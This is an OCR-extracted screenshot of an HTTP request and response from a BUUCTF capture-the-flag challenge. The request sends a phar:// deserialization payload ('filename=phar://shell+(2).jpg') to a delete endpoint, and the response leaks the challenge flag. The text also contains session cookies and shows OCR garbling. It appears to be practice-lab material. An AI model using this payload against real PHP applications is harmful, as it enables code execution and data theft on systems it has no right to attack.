 POST /delete.php HTTP/1.1
Host:
4af693f2-b827-4f94-9103-a6ae37a4ee2e.node4.buuoj.cn:81
Content-Length: 29
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Origin:
http://4af693f2-b827-4f94-9103-a6ae37a4ee2e.node4.buuoj.cn:
81
Referer:
http://4af693f2-b827-4f94-9103-a6ae37a4ee2e.node4.buuoj.cn:
81/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __gads=
ID=4311466069752989-22cce16beadb0042:T=1678161537:RT=167816
1537:S=ALNI_MZlvcFp3jq6bFPhKWh90HB6U_DZgw; __gpi=
UID=00000bd32b93392a:T=1678161537:RT=1678189503:S=ALNI_MZRj
LTUtCtdHVz_ffgUi0Xam6Hxkw; PHPSESSID=
45e771d3958b364cb366b94dbfc138a1
Connection: close
filename=phar://shell+(2).jpg
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 20 Mar 2023 13:07:15 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 502
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass=
"table-responsive"><tableid="table"class=
"table table-bordered table-hover sm-font"><thead><tr><th
scope="col"class="text-center">close</th><thscope="col"
class="text-center">Opt</th></thead><tbody><tr><tdclass=
"text-center">flag{
03e5f0e0-e43e-40c8-a9c0-3ac8e2ff7f84
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref="#"
class="download">□□□</a>/<ahref="#"class="delete">□□□</a></
td></tr>